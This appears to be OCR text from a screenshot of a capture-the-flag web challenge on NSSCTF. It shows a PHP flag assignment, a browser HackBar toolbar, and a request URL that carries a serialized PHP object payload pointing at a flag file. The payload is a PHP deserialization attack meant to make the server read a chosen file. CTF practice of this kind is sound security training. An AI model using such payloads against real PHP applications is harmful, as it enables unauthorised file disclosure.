 <?php  $flag="NSSCTF{b71c52e4-2752-4960-b726-f542be40340e}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://node5.anna.nssctf.cn:25700/?x=O:1:"X":2:{s:1:"x";s:13:"fllllllag.php";}